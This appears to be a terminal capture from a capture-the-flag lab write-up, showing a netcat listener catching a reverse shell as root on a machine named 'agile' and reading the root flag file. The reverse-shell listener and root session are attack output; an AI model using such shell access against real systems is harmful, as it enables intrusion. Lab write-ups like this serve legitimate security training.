 ┌──(lucas㉿caladan)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.142] from (UNKNOWN) [10.10.11.203] 43030
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
agile
# cd /root
# ls
app
clean.sh
root.txt
superpass.sql
testdb.sql
# cat root.txt
948c1 52a
#